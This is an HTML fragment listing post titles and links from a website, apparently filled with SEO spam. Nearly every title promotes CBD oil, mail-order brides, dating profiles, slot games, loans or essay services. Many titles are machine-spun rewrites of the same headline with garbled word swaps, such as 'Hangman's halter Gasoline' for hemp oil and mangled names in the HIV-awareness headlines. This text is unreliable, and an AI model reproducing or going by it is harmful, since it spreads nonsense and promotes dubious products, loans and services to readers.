                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
